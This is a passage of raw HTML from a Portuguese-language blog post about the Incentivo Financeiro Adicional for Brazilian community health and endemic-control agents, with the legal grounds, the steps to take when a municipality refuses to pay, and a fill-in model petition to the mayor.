\/\u003E\u003C\/div\u003E\u003Cdiv\u003EO documento serve como ferramenta para \u003Cb\u003Eformalizar a solicitação junto às prefeituras e comprovar eventual recusa da gestão\u003C\/b\u003E. Além disso, foi disponibilizado um vídeo explicativo mostrando como verificar os repasses feitos pelo Fundo Nacional de Saúde (FNS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🏛️ \u003Cb\u003EImportância da organização da categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ fundamental que a \u003Cb\u003Ecategoria esteja unida e organizada \u003C\/b\u003Epara garantir o acesso ao IFA. O incentivo, que neste ano deve ser de \u003Cb\u003ER$ 3.036,00\u003C\/b\u003E, representa uma gratificação de final de ano e\u003Cb\u003E não pode ser confundido com o 13º salário\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EEm muitos municípios, \u003Cb\u003Eos recursos chegam a milhões de reais\u003C\/b\u003E, e a mobilização dos agentes é essencial para assegurar que o dinheiro seja corretamente repassado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️ \u003Cb\u003EPassos recomendados em caso de negativa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO JASB orienta que, caso a prefeitura não aceite pagar o incentivo, os agentes devem seguir alguns procedimentos para fortalecer sua reivindicação:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Apresentar cópias dos dispositivos legais que garantem o direito;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Protocolar o requerimento e guardar a negativa da gestão;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Reunir provas como atas de reuniões e extratos de repasses;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Levar o caso à Câmara Municipal de Vereadores para cobrança oficial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📢\u003Cb\u003E Caminhos legais e institucionais\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESe mesmo após a cobrança parlamentar não houver acordo, os agentes podem recorrer ao \u003Cb\u003EMinistério Público Federal (MPF)\u003C\/b\u003E. A entidade poderá dar andamento ao processo, utilizando as provas reunidas pela categoria.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO JASB reforça que a persistência e a mobilização\u003C\/b\u003E já garantiram conquistas em diversos municípios, onde o incentivo passou a ser pago regularmente.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🎯 \u003Cb\u003EBenefícios assegurados pela legislação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO Incentivo Financeiro Adicional é respaldado por portarias e leis federais, e sua destinação é exclusiva para os ACS e ACE. Entre os principais dispositivos que fundamentam o direito estão:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Portaria nº 674\/2003, que define o incentivo como décima terceira parcela;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Lei nº 12.994\/2014, que ampliou o direito aos ACE;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Emenda Constitucional nº 120\/2022, que fixou o piso em dois salários mínimos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003EMobilização garante resultados\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO JASB destaca que a luta organizada da categoria\u003C\/b\u003E já resultou em recorde de municípios pagando o incentivo nos últimos anos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Modelo de Requerimento e as orientações publicadas\u003C\/b\u003E são instrumentos para ampliar ainda mais esse direito, garantindo que os recursos cheguem diretamente aos agentes que atuam na atenção básica e no combate às endemias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/06\/eSUS.html?m=1\" target=\"_blank\"\u003ERecupere as Famílias desaparecidas no e-SUS\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIncentivo Financeiro: Plano de ação para Receber\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EJuntos Somos Mais Fortes, Juntos Somos o SUS! Samuel Camêlo - coordenador e editor do JASB.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EConfira o passo a passo da verificação do Repasse\u003C\/b\u003E\u0026nbsp;do Incentivo Financeiro Adicional\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Eaos cofres municipais e estaduais.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003EDetalhes no vídeo:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=I5jb-cPzMdc\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"844\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHrLFISaYO9rnCRfMWy6YaErBWCBdP0NawnZa2ryE9xE4zz1KRje5z2_w5TclgVNIDQ7LuFo7nTGiwjfJzDL1JFtZxlUC28ZkJszKl-2i4UKigHvt4aM6czCtWtkMSjZIRIM7TTXKCK3c74_Y65rKQwp4njZ3fAkjxbSMrdwV08RDyy66aqEOIHNwTJdT\/s16000\/O11114ARTTAA12il55555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EConfira o passo a passo no vídeo acima.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMODELO DO REQUERIMENTO DO INCENTIVO ADICIONAL\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ER E Q U E R I M E N T O\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEXMO. SR. PREFEITO DA CIDADE DE_________________________________________\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEu, NOME COMPLETO DO AGENTE DE SAÚDE, portador do RG nº_______________, expedido em_____, pelo ____ e registrado pela matrícula nº______, desde ______, atuando como Agente\u0026nbsp; Comunitário de Saúde deste Município, vem a requerer o pagamento dos incentivos adicionais, previstos no incentivo de custeio, conforme passa a expor:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOs Agentes Comunitários de Saúde e Agentes de Combate às Endemias fazem jus à percepção dos valores relativos ao Incentivo Financeiro Adicional, referido na\u0026nbsp;\u003Cb\u003EPortarias n.º 674\/GM, de 03.06.2003; Portaria de n.º 650\/2006; Portaria n.º 215\/2016 (Art. 3º e 4º); Portarias n.º\u0026nbsp;1.378\/2013\u0026nbsp; e Portarias n.º 1.025\/GM\/MS\/2015.\u003C\/b\u003E\u0026nbsp;Todas do Ministério da Saúde, referentes ao repasse da União aos Municípios, estados e Distrito Federal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003EO incentivo de custeio é um valor destinado ao custeio da atividade dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias,\u0026nbsp;\u003Cb\u003Econforme a Emenda Constitucional 120\/2022 em valor de 2 salários mínimos\u003C\/b\u003E, sendo transferido em parcelas mensais de 1\/12 pelo FNS - Fundo Nacional de Saúde aos Fundos Municipais e, em caráter excepcional, aos fundos estaduais. Já o \"\u003Cb\u003EIncentivo Financeiro Adicional\u003C\/b\u003E\" representa uma décima terceira parcela, a ser paga para o Agentes Comunitários de Saúde e Agentes de Combate às Endemias.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EO MINISTRO DE ESTADO DA SAÚDE\u003C\/b\u003E, no uso das atribuições, considerando a Lei nº 8.142, de 28 de dezembro de 1990, que dispõe sobre a participação da comunidade na gestão do Sistema Único de Saúde (SUS) e sobre as transferências intergovernamentais de recursos financeiros na área da saúde e dá outras providências; Levando em consideração:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EA Lei nº 12.994\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ede 17 de junho de 2014\u003C\/b\u003E, que altera a\u0026nbsp;\u003Cb\u003ELei nº 11.350, de 5 de outubro de 2006\u003C\/b\u003E, para instituir piso salarial profissional nacional e diretrizes para o plano de carreira dos Agentes Comunitários e de Combate às Endemias;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EA Lei Complementar nº 141, de 13 de janeiro de 2012\u003C\/b\u003E, que regulamenta o § 3º do art. 198 da Constituição Federal; a Lei nº 11.350, de 5 de outubro de 2006, que regulamenta o § 5º do art. 198 da Constituição, que regulamenta o § 5º do art. 198 da Constituição; o parágrafo único do art. 2º.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA Política Nacional de Atenção Básica, revisada pela\u0026nbsp;\u003Cb\u003EPortaria GM Nº 2.488\/11 e\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPortaria\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ENº 2.436, DE 21 DE SETEMBRO DE 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E, estabelece que o PSF é estratégia prioritária do Ministério da Saúde para organização da Atenção Básica. Em observância dessas normas e diretrizes da estratégia é evidenciada a atuação da equipe de multiprofissionais, inclusive a atuação com relevância de ações dos Agentes Comunitários de Saúde (ACS) dentro dessa organização.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EO Decreto nº 1.232, de 30 de agosto de 1994\u003C\/b\u003E, que dispõe sobre as condições e a forma de repasse regular e automático de recursos do Fundo Nacional de Saúde para os fundos de saúde estaduais, municipais e do Distrito Federal, e dá outras providências;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EConsiderando a revisão de algumas diretrizes e normas da\u0026nbsp;\u003Cb\u003EPortaria GM Nº 648\/06\u003C\/b\u003E. Considerando que o Ministério da Saúde efetiva a transferência de incentivo financeiro vinculado à atuação do ACS\/ACE, tornando efetivo a partir da\u0026nbsp;\u003Cb\u003EPortaria nº 1.761\/07\u003C\/b\u003E, sendo reeditado anualmente pelas\u0026nbsp;\u003Cb\u003EPortarias nº 1.234\/08\u003C\/b\u003E, nº 2.008\/09, nº 3.178\/10, nº 1.599\/11 e a\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003EPortarias n.º 1.025\/GM\/MS\/2015\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDentro dessas portarias editadas anualmente, ressalta-se o estímulo do Ministério da Saúde a esses profissionais com o Incentivo Adicional, independentemente do 13º salário.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EPortanto, as secretarias municipais de Saúde\u003C\/b\u003E\u0026nbsp;são responsáveis pela remuneração dos ACS e dos encargos decorrentes pelas contratações efetivadas, como o pagamento dos salários mensais, 13º salário, férias, contribuição previdenciária e outros, podendo haver a composição de receita para o custeio dessa despesa, parte pelo Município e outra advinda pelo incentivo de custeio, provindo pela União.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EO Decreto Nº 8474 DE 22\/06\/2015\u003C\/b\u003E. O Art. 1º deste Decreto dispõe sobre a assistência financeira complementar aos Estados, ao Distrito Federal e aos Municípios a ser prestada pela União para o cumprimento do piso salarial profissional de que trata o\u0026nbsp;\u003Cb\u003Eart. 9º-C da Lei nº 11.350, de 5 de outubro de 2006\u003C\/b\u003E, e sobre o Incentivo Financeiro para o fortalecimento de políticas afetas à atuação de Agentes Comunitários de Saúde e de Combate às Endemias de que trata o art. 9º-D da referida Lei.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ENo incentivo adicional, o Ministério da Saúde visa estimular os ACS, sendo um crédito não trabalhista, o que afasta de pronto a sua analogia ao 13º salário.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPortanto, os Municípios devem repassá-los para os Agentes, nos termos da portaria ministerial vigente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECaso o mesmo não repasse a parcela de incentivo adicional aos ACS, sob o argumento que ‘este foi efetivado na forma de 13º salário’, estará configurada como irregularidade, conforme o\u0026nbsp;\u003Cb\u003Eartigo 37\u003C\/b\u003E, caput, da Constituição Federal, redação dada pela\u0026nbsp;\u003Cb\u003EEmenda Constitucional nº 19\/1998\u003C\/b\u003E, visto que este recurso possui destinação direta aos ACS.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EO gestor deverá efetuar o pagamento do 13º salário e repassar a parcela denominada de Incentivo Adicional aos Agentes Comunitários de Saúde.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECaso o mesmo não repasse a parcela\u003C\/b\u003E\u0026nbsp;de incentivo adicional aos ACS, sob o argumento que ‘este foi efetivado na forma de 13º salário’, estará configurada como irregularidade, conforme o artigo 37, caput, da Constituição Federal, redação dada pela Emenda Constitucional nº 19\/1998, visto que este recurso possui destinação direta aos ACS.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEntendimento consolidado por tribunais de conta, conforme o texto do TCE-MT, do processo municipal nº 1.988-7\/09, da consultoria técnica do TCE com o parecer nº 038\/2009.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-weight: 400;\"\u003EO artigo 3º da Portaria MS\/GM nº 674,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003Ede 03 de junho de 2003 - Ministério da Saúde,\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-weight: 400;\"\u003Eafirma\u0026nbsp; que “o incentivo adicional representa uma décima terceira parcela\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white;\"\u003Ea ser paga para o agente comunitário de saúde\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-weight: 400;\"\u003E”. destaque do www.jasb.com.br.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPelo exposto,\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; white-space-collapse: preserve;\"\u003E inclusive, nas posteriores, \u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003Erequer o pagamento do incentivo adicional, previsto nas portarias acima citadas, desde a data de sua 